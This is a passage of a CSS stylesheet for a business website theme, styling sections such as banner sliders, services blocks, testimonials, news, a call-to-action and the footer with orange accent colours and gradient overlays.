  padding: 0px 0px;
  margin-left: 0px;
}

.hidden-bar .side-menu ul li ul li {
  margin-bottom: 0px;
}

.hidden-bar .side-menu ul li ul li:last-child {
  margin-bottom: 0;
}

.hidden-bar .links-box {
  position: relative;
  display: block;
  padding: 30px 25px 0px;
}

.hidden-bar .links-box .link {
  position: relative;
}

.hidden-bar .links-box .link .theme-btn {
  font-size: 14px;
  padding: 10px 25px;
  line-height: 24px;
}

/*** 

====================================================================
  Banner Slider Section
====================================================================

***/

.banner-section {
  position: relative;
  padding: 0 0;
}

.banner-section .banner-container {
  position: relative;
}

.banner-section .banner-slider {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.banner-section .slide-item {
  position: relative;
  width: 100%;
  padding: 0px;
  color: #ffffff;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  overflow: hidden;
}

.banner-section .slide-item:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
  z-index: 1;
}

.banner-section .slide-item .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  right: 359px;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.banner-section .slide-item .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.77);
  background: -webkit-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  background: -ms-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  background: -moz-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  -webkit-transition: all 2500ms ease 1200ms;
  -moz-transition: all 2500ms ease 1200ms;
  -ms-transition: all 2500ms ease 1200ms;
  -o-transition: all 2500ms ease 1200ms;
  transition: all 2500ms ease 1200ms;
}

.page-done .banner-section .slide-item .image-layer:before {
  background: -webkit-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.47)
  );
  background: -ms-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.47)
  );
  background: -moz-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.47)
  );
}

.banner-section .slide-item .image-layer:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 1);
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -ms-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  opacity: 1;
  -webkit-transition: all 1200ms ease 700ms;
  -moz-transition: all 1200ms ease 700ms;
  -ms-transition: all 1200ms ease 700ms;
  -o-transition: all 1200ms ease 700ms;
  transition: all 1200ms ease 700ms;
}

.page-done .banner-section .slide-item .image-layer:after {
  opacity: 0;
  visibility: hidden;
}

.banner-section .slide-item .content-box {
  position: relative;
  display: table;
  vertical-align: middle;
  width: 100%;
  padding: 50px 0px;
  height: 600px;
  min-height: 300px;
  z-index: 10;
}

.banner-section .slide-item .content {
  position: relative;
  display: table-cell;
  width: 100%;
  vertical-align: middle;
}

.banner-section .slide-item .inner {
  position: relative;
  display: block;
  max-width: 580px;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateY(50px);
  -ms-transform: translateY(50px);
  transform: translateY(50px);
}

.banner-section .active .slide-item .inner {
  opacity: 1;
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  transform: translate(0);
  -webkit-transition: all 1000ms ease 300ms;
  -ms-transition: all 1000ms ease 300ms;
  -o-transition: all 1000ms ease 300ms;
  -moz-transition: all 1000ms ease 300ms;
  transition: all 1000ms ease 300ms;
}

.banner-section .slide-item h1 {
  position: relative;
  font-size: 70px;
  font-weight: 400 !important;
  color: #ffffff;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.02em;
  margin: 0px 0px 25px;
}

.banner-section .slide-item .text {
  position: relative;
  display: block;
  font-size: 16px;
  max-width: 520px;
}

.banner-section .slide-item .links-box {
  position: relative;
  display: block;
  padding-top: 35px;
}

.banner-section .slide-item .links-box .link {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
}

.banner-section .slide-item .links-box .theme-btn {
  min-width: 220px;
  padding: 12px 0px;
  line-height: 30px;
  font-size: 17px;
}

.banner-section .banner-slider-two {
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  max-width: 360px;
  height: 600px;
  background: rgba(0, 0, 0, 0.5);
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
  overflow: hidden;
}

.banner-slider-two .slide-box {
  position: relative;
  width: 100%;
  padding: 0px;
  color: #ffffff;
  overflow: hidden;
}

.banner-slider-two .slide-box:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
  z-index: 1;
}

.banner-slider-two .slide-box .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.banner-slider-two .slide-box .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
}

.banner-slider-two .slide-box .image-layer:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 1);
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -ms-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  opacity: 1;
  -webkit-transition: all 1200ms ease 700ms;
  -moz-transition: all 1200ms ease 700ms;
  -ms-transition: all 1200ms ease 700ms;
  -o-transition: all 1200ms ease 700ms;
  transition: all 1200ms ease 700ms;
}

.page-done .banner-slider-two .slide-box .image-layer:after {
  opacity: 0;
  visibility: hidden;
}

.banner-slider-two .slide-box .content-box {
  position: relative;
  display: table;
  vertical-align: middle;
  width: 100%;
  padding: 50px 40px 110px;
  height: 600px;
  min-height: 300px;
  z-index: 10;
}

.banner-slider-two .slide-box .content {
  position: relative;
  display: table-cell;
  width: 100%;
  vertical-align: bottom;
}

.banner-slider-two .slide-box .inner {
  position: relative;
  display: block;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  transform: translateY(-50px);
}

.banner-slider-two .active .slide-box .inner {
  opacity: 1;
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  transform: translate(0);
  -webkit-transition: all 1000ms ease 300ms;
  -ms-transition: all 1000ms ease 300ms;
  -o-transition: all 1000ms ease 300ms;
  -moz-transition: all 1000ms ease 300ms;
  transition: all 1000ms ease 300ms;
}

.banner-slider-two .slide-box h2 {
  position: relative;
  font-size: 36px;
  font-weight: 400;
  color: #ffffff;
  line-height: 1.1em;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  margin: 0px 0px 7px;
}

.banner-slider-two .slide-box h2 span {
  color: #FB7E1F;
  font-size: 15px;
}

.banner-slider-two .slide-box .text {
  position: relative;
  display: block;
}

.banner-section .banner-slider .owl-dots,
.banner-section .banner-slider-two .owl-dots {
  display: none;
}

.banner-section .banner-slider .owl-nav {
  display: none;
}

.banner-section .banner-slider-two .owl-nav {
  position: absolute;
  left: 0;
  bottom: 50px;
  width: 100%;
  height: 0;
}

.banner-section .banner-slider-two .owl-prev,
.banner-section .banner-slider-two .owl-next {
  position: absolute;
  top: 0;
  display: inline-block;
  vertical-align: top;
  margin: 0px;
  font-weight: 700 !important;
  font-size: 16px;
  color: #FB7E1F !important;
}

.banner-section .banner-slider-two .owl-prev {
  left: 25px;
}

.banner-section .banner-slider-two .owl-next {
  right: 25px;
}

.banner-section .banner-slider-two .owl-prev .txt,
.banner-section .banner-slider-two .owl-next .txt {
  position: relative;
  top: -1px;
  font-family: "Bebas Neue", cursive;
  display: inline-block;
  vertical-align: middle;
  letter-spacing: 0.05em;
  font-size: 20px;
  font-weight: 400 !important;
  text-transform: uppercase !important;
  margin-left: 5px;
  margin-right: 5px;
}

/*** 

====================================================================
  Title Box
====================================================================

***/

.title-box {
  position: relative;
  margin-bottom: 50px;
}

.title-box.centered {
  text-align: center;
  max-width: 600px;
  margin: 0 auto 60px;
}

.title-box h2 {
  position: relative;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 0 0;
}

.title-box h3 {
  position: relative;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  margin: 0 0;
}

.title-box .text {
  position: relative;
  display: block;
  padding-top: 20px;
}

/*** 

====================================================================
  About Section
====================================================================

***/

.about-section {
  position: relative;
  text-align: center;
  padding: 100px 0px;
}

.about-section .title {
  position: relative;
  margin-bottom: 25px;
}

.about-section .text {
  position: relative;
  display: block;
  max-width: 600px;
  margin: 0 auto;
}

.about-section .text p:last-child {
  margin-bottom: 0;
}

.about-section .link-box {
  position: relative;
  display: block;
  padding-top: 30px;
}

.about-section .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.about-section .link-box a:hover {
  text-decoration: underline;
}

/*** 

====================================================================
  Services Section
====================================================================

***/

.services-section {
  position: relative;
  padding: 20px 0px 10px;
}

.services-section.style-two {
  position: relative;
  padding: 100px 0px 0px;
}

.services-section .upper-content {
  position: relative;
  max-width: 600px;
  margin: 0 auto 100px;
}

.services-section .upper-content h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 22px;
}

.services-section .auto-container {
  max-width: 1280px;
}

.services-section.style-two .auto-container {
  max-width: 1180px;
}

.services-section .ser-container {
  position: relative;
}

.services-section .title-block .inner {
  position: relative;
  display: block;
  min-height: 100%;
  padding: 70px 40px 30px 0px;
}

.services-section .title-block .title-box {
  position: relative;
  margin: 0 0;
}

.services-section .title-block .title-box .text {
  padding-top: 14px;
}

.services-section .ser-container .row {
  margin: 0 -5px;
}

.services-section.style-two .ser-container .row {
  margin: 0 -5px;
}

.service-block {
  position: relative;
  margin-bottom: 30px;
}

.services-section .ser-container .row .service-block,
.services-section .ser-container .row .title-block {
  padding: 0 5px;
  margin: 0 0 10px;
}

.services-section.style-two .ser-container .row .service-block {
  padding: 0 5px;
  margin-bottom: 10px;
}

.service-block .inner-box {
  position: relative;
  display: block;
  min-height: 100%;
  background: #f5f5f5;
  border: 1px solid #f5f5f5;
  padding: 50px 40px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.style-two .service-block .inner-box {
  padding: 50px 45px;
}

.service-block .inner-box:hover {
  background: #e8e8e8;
  border-color: #FB7E1F;
}

.service-block .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.service-block.active .image-layer,
.service-block:hover .image-layer {
  opacity: 1;
}

.service-block .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #FB7E1F;
  opacity: 0.85;
}

.service-block h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #FB7E1F;
  margin-bottom: 20px;
}

.service-block h3 a {
  color: #FB7E1F;
}

.service-block .text {
  position: relative;
  display: block;
  line-height: 25px;
}

.service-block .link-box {
  position: relative;
  display: block;
  padding-top: 25px;
}

.service-block .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.service-block .link-box a:hover {
  text-decoration: underline;
}

.service-block.active h3,
.service-block.active h3 a,
.service-block.active .text,
.service-block.active .link-box a,
.service-block:hover h3,
.service-block:hover h3 a,
.service-block:hover .text,
.service-block:hover .link-box a {
  color: #ffffff;
}

.service-block.controls-block .inner-box {
  background: none !important;
  border-color: transparent !important;
}

.controls-block .controls {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  width: 100%;
  height: 30px;
  text-align: center;
}

.controls-block .controls .control {
  position: relative;
  top: 0;
  display: inline-block;
  vertical-align: middle;
  margin: 0px 35px;
  font-weight: 700;
  font-size: 18px;
  color: #FB7E1F;
}

.controls-block .controls .control a {
  color: #010101;
}

.controls-block .controls .control a:hover {
  color: #FB7E1F;
}

.controls-block .controls .prev {
  left: 0px;
}

.controls-block .controls .next {
  right: 0px;
}

.controls-block .controls .control .txt {
  position: relative;
  font-family: "Bebas Neue", cursive;
  display: inline-block;
  text-decoration: underline;
  vertical-align: middle;
  letter-spacing: 0.05em;
  font-size: 20px;
  font-weight: 400;
  text-transform: uppercase;
  margin-left: 0px;
  margin-right: 0px;
}

/*** 

====================================================================
  Team Section
====================================================================

***/

.team-section {
  position: relative;
  padding: 100px 0px 80px;
}

.team-section .text-col {
  position: relative;
  margin-bottom: 40px;
}

.team-section .text-col .inner {
  position: relative;
  display: block;
  padding-top: 50px;
}

.team-section .title-box {
  position: relative;
  margin-bottom: 40px;
}

.team-section .link-box {
  position: relative;
  display: block;
}

.team-section .link-box .theme-btn {
  position: relative;
  display: block;
  max-width: 260px;
}

.team-section .image-col {
  position: relative;
  margin-bottom: 40px;
}

.team-section .image-col .inner {
  position: relative;
  display: block;
  padding-left: 50px;
}

.team-section .image-col .image {
  position: relative;
  display: block;
  margin-bottom: 50px;
}

.team-section .image-col .image .bg-tile {
  position: absolute;
  display: block;
  left: 50px;
  top: 50px;
  right: -50px;
  bottom: -50px;
  background: #f5f5f5;
}

.team-section .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

/*** 

====================================================================
  Testimonials Section
====================================================================

***/

.testimonials-section {
  position: relative;
  color: #ffffff;
  background: #010101;
  padding: 130px 0px 70px;
}

.testimonials-section .auto-container {
  max-width: 840px;
}

.testimonials-section .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.testimonials-section .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0.3;
  background: -webkit-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95)
  );
  background: -ms-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95)
  );
  background: -moz-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95)
  );
  -webkit-transition: all 1500ms ease 0ms;
  -moz-transition: all 1500ms ease 0ms;
  -ms-transition: all 1500ms ease 0ms;
  -o-transition: all 1500ms ease 0ms;
  transition: all 1500ms ease 0ms;
}

.testimonials-section.now-in-view .image-layer:before {
  opacity: 1;
  background: -webkit-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.9),
    rgba(50, 50, 50, 0.95),
    #fb8d39
  );
  background: -ms-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.9),
    rgba(50, 50, 50, 0.95),
    rgba(251, 126, 31, 0.9)
  );
  background: -moz-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.9),
    rgba(50, 50, 50, 0.95),
    rgba(251, 126, 31, 0.9)
  );
}

.testimonials-section .carousel-box {
  position: relative;
  display: block;
  text-align: center;
  z-index: 1;
}

.testimonials-section .slide-block {
  position: relative;
  padding-top: 25px;
}

.testimonials-section .slide-block .icon {
  position: relative;
  display: block;
  font-family: "Bebas Neue", cursive;
}

.testimonials-section .slide-block .icon span {
  position: relative;
  top: 35px;
  display: inline-block;
  vertical-align: top;
  font-size: 170px;
  line-height: 0.1em;
  color: #FB7E1F;
  margin-bottom: 25px;
}

.testimonials-section .slide-block .text {
  position: relative;
  font-size: 20px;
  line-height: 1.5em;
}

.testimonials-section .slide-block .info {
  position: relative;
  font-size: 16px;
  text-transform: uppercase;
  line-height: 1.2em;
  margin-top: 32px;
}

.testimonials-section .owl-theme .owl-nav {
  display: none;
}

.testimonials-section .owl-theme .owl-dots {
  position: relative;
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 70px;
}

.testimonials-section .owl-theme .owl-dots .owl-dot {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0 10px;
}

.testimonials-section .owl-theme .owl-dots .owl-dot span {
  position: relative;
  display: block;
  width: 11px;
  height: 11px;
  background: #ffffff;
  border-radius: 50%;
}

.testimonials-section .owl-theme .owl-dots .owl-dot.active span,
.testimonials-section .owl-theme .owl-dots .owl-dot span:hover {
  background: #FB7E1F;
}

/*** 

====================================================================
  Schedule Consultation Section
====================================================================

***/

.schedule-consult {
  position: relative;
  padding: 100px 0px 60px;
}

.schedule-consult .text-col {
  position: relative;
  margin-bottom: 40px;
}

.schedule-consult .text-col .inner {
  position: relative;
  display: block;
  padding-top: 50px;
}

.schedule-consult .title-box {
  position: relative;
  margin-bottom: 40px;
}

.schedule-consult .link-box {
  position: relative;
  display: block;
}

.schedule-consult .link-box .theme-btn {
  position: relative;
  display: block;
  max-width: 260px;
}

.schedule-consult .image-col {
  position: relative;
  margin-bottom: 40px;
}

.schedule-consult .image-col .inner {
  position: relative;
  display: block;
  padding-left: 50px;
}

.schedule-consult .image-col .image {
  position: relative;
  display: block;
  margin-left: 50px;
  margin-right: -50px;
  margin-bottom: 50px;
}

.schedule-consult .image-col .image .bg-tile {
  content: "";
  position: absolute;
  left: -50px;
  top: 50px;
  right: 50px;
  bottom: -50px;
  background: #f5f5f5;
}

.schedule-consult .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

/*** 

====================================================================
  News Section
====================================================================

***/

.news-section {
  position: relative;
  padding: 100px 0px 100px;
}

.news-block {
  position: relative;
  margin-bottom: 80px;
}

.news-section .row {
  margin: 0 -8px;
}

.news-section .row .news-block {
  padding: 0 8px;
}

.news-block .inner-box {
  position: relative;
  display: block;
}

.news-block .image {
  position: relative;
  display: block;
}

.news-block .image img {
  position: relative;
  display: block;
  width: 100%;
}

.news-block h4 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #FB7E1F;
  margin-bottom: 15px;
}

.news-block h4 a {
  color: #FB7E1F;
}

.news-block .text {
  position: relative;
  display: block;
}

.news-block .link-box {
  position: relative;
  display: block;
  padding-top: 25px;
}

.news-block .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.news-block .link-box a:hover,
.news-block h4 a:hover {
  text-decoration: underline;
}

.news-block .lower-box {
  position: relative;
  display: block;
  padding: 35px 0 0;
}

.news-section .see-all {
  position: relative;
  display: block;
  padding-top: 10px;
  text-align: center;
}

.news-section .see-all .theme-btn {
  display: block;
  margin: 0 auto;
  max-width: 260px;
}

/*** 

====================================================================
  CTA
====================================================================

***/

.cta-section {
  position: relative;
  color: #ffffff;
  background: #FB7E1F;
  padding: 85px 0px 55px;
}

.cta-section .auto-container {
  max-width: 960px;
}

.cta-section:before {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #FB7E1F;
  opacity: 0;
  background: -webkit-linear-gradient(left, #FB7E1F, #FB7E1F);
  background: -ms-linear-gradient(left, #FB7E1F, #FB7E1F);
  background: -moz-linear-gradient(left, #FB7E1F, #FB7E1F);
  -webkit-transition: all 1500ms ease 0ms;
  -moz-transition: all 1500ms ease 0ms;
  -ms-transition: all 1500ms ease 0ms;
  -o-transition: all 1500ms ease 0ms;
  transition: all 1500ms ease 0ms;
}

.cta-section.now-in-view:before {
  opacity: 1;
  background: -webkit-linear-gradient(left, #FB7E1F, #fb8d39);
  background: -ms-linear-gradient(left, #FB7E1F, #fb8d39);
  background: -moz-linear-gradient(left, #FB7E1F, #fb8d39);
}

.cta-section .inner {
  position: relative;
  display: block;
}

.cta-section h2 {
  margin: 0 0 15px;
  color: #ffffff;
  letter-spacing: 0.03em;
}

.cta-section .text {
  position: relative;
  float: left;
  max-width: 480px;
  margin-bottom: 30px;
}

.cta-section .text p:last-child {
  margin: 0 0;
}

.cta-section .link-box {
  position: relative;
  float: right;
  margin-bottom: 30px;
}

.cta-section .link-box .theme-btn {
  position: relative;
  min-width: 260px;
}

.footer-map-box {
  position: relative;
  height: 165px;
}

.footer-map-box .auto-container {
  max-width: 1040px;
}

.footer-map-box .map-box {
  position: relative;
  height: 330px;
  background: #f0f0f0;
  z-index: 1;
}

.footer-map-box .map-box iframe,
.footer-map-box .map-box .map-frame {
  position: relative;
  width: 100%;
  border: none;
  outline: none;
  height: 330px;
  background: #f0f0f0;
}

/*** 

====================================================================
  Main Footer
====================================================================

***/

.main-footer {
  position: relative;
  background: #2c2c2c;
  color: rgba(255, 255, 255, 0.7);
  padding: 0 0;
}

.main-footer ul,
.main-footer ul li {
  list-style: none;
  margin: 0;
}

.main-footer .upper-section {
  position: relative;
  padding: 100px 0px 60px;
}

.main-footer.home-footer .upper-section {
  padding-top: 245px;
}

.main-footer .upper-container {
  position: relative;
  padding-left: 450px;
  min-height: 100px;
}

.main-footer .upper-section .footer-logo {
  position: absolute;
  left: 0px;
  top: 0px;
}

.main-footer .upper-section .footer-logo img {
  height: 84px;
}

.main-footer .upper-section .footer-column {
  position: relative;
}

.main-footer .upper-section .footer-widget {
  position: relative;
  margin-bottom: 40px;
}

.main-footer .upper-section .widget-title {
  position: relative;
  margin-bottom: 20px;
}

.main-footer .upper-section .widget-content {
  position: relative;
  display: block;
}

.main-footer .upper-section .widget-title h6 {
  position: relative;
  font-size: 16px;
  letter-spacing: 0.03em;
  font-family: "Roboto", sans-serif;
  text-transform: capitalize;
  margin: 0 0;
  color: #fff;
  font-weight: 700;
}

.main-footer .upper-section .links {
  position: relative;
}

.main-footer .upper-section .links li {
  position: relative;
  display: block;
  margin-bottom: 5px;
}

.main-footer .upper-section .links li:last-child {
  margin-bottom: 0;
}

.main-footer .upper-section .links li a {
  position: relative;
  display: block;
  font-weight: 400;
  color: rgba(255, 255, 255, 0.7);
  font-size: 15px;
  line-height: 22px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}

.main-footer .upper-section .links li a:hover {
  color: #FB7E1F;
}

.main-footer .upper-section .info {
  position: relative;
  font-family: "Roboto", sans-serif;
}

.main-footer .upper-section .info li {
  position: relative;
  display: block;
  font-size: 15px;
  line-height: 24px;
  margin-bottom: 15px;
}

.main-footer .upper-section .info li:last-child {
  margin-bottom: 0;
}

.main-footer .upper-section .info li a {
  display: inline-block;
  vertical-align: top;
  left: 0;
  top: 0px;
  color: rgba(255, 255, 255, 0.7);
}

.main-footer .upper-section .info li a:hover {
  color: #FB7E1F;
  text-decoration: underline;
}

.main-footer .upper-section .info li .icon {
  position: relative;
  display: inline-block;
  vertical-align: top;
  left: 0;
  top: -1px;
  width: 22px;
  line-height: 24px;
  color: #FB7E1F;
  text-transform: uppercase;
}

.main-footer .upper-section .info li .icon img {
  max-height: 12px;
  max-width: 15px;
  vertical-align: middle;
}

.main-footer .lower {
  position: relative;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}

.main-footer .lower .inner {
  position: relative;
  display: block;
  padding: 10px 0px;
  font-size: 12px;
  line-height: 24px;
}

.main-footer .lower .copyright {
  position: relative;
  float: left;
}

.main-footer .lower .copyright a {
  position: relative;
  color: rgba(255, 255, 255, 0.7);
}

.main-footer .lower .copyright a:hover {
  text-decoration: underline;
}

.main-footer .lower .designer {
  position: relative;
  float: right;
}

.main-footer .lower .designer a {
  position: relative;
  color: rgba(255, 255, 255, 0.7);
}

.main-footer .lower .designer a:hover {
  text-decoration: underline;
}

/*** 

====================================================================
  Inner Banner
====================================================================

***/

.inner-banner {
  position: relative;
  background: #101010;
  color: #ffffff;
  padding: 150px 0px 120px;
}

.inner-banner .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.inner-banner .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.77);
  background: -webkit-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.3),
    rgba(0, 0, 0, 0.3),
    rgba(0, 0, 0, 0.3),
    rgba(0, 48, 119, 0.4)
  );
  background: -ms-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0.5),
    rgba(0, 48, 119, 0.4)
  );
  background: -moz-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0.5),
    rgba(0, 48, 119, 0.4)
  );
}

.about-banner .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.77);
  background: -webkit-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  background: -ms-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  background: -moz-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  -webkit-transition: all 2500ms ease 1200ms;
  -moz-transition: all 2500ms ease 1200ms;
  -ms-transition: all 2500ms ease 1200ms;
  -o-transition: all 2500ms ease 1200ms;
  transition: all 2500ms ease 1200ms;
}

.page-done .inner-banner .image-layer:before {
  background: -webkit-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
  background: -ms-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
  background: -moz-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
}

.page-done .about-banner .image-layer:before {
  background: -webkit-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
  background: -ms-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
  background: -moz-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
